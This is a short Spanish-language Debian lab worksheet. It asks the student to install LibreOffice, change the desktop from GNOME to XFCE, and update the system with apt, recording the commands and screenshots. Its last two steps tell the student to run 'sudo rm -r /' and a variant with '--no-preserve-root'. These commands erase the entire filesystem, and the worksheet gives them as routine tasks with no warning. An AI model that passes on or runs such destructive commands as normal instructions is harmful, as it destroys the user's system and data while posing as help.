- Para nuestra tarea en Debian, vamos a instalar el programa LibreOffice desde el siguiente link, el cual será donde realizaremos la documentación de todas las tareas. (opcional si se demora mucho tiempo la instalación)


- El tema (interfaz gráfica de debian) actual es GNOME, a través de la terminal y sus comandos investigar cómo cambiar el tema a otro diferente, escribir los comandos utilizados en el documento de word de libre office

Comando: sudo apt install task-xfce-desktop
- Realizar el cambio de tema, sacando capturas de pantalla del antes y el después, luego colocarlos en el documento de LibreOffice.

GNOME:


XFCE:


- Investigar cómo actualizar el sistema operativo a través de línea de comando y colocar en word los comandos utilizados y una captura de pantalla de la terminal.

Comandos:
sudo apt update
sudo apt upgrade

- Utilizar el comando comando sudo rm -r /
- Utilizar el comando: sudo -rm -fr / --no-preserve-root
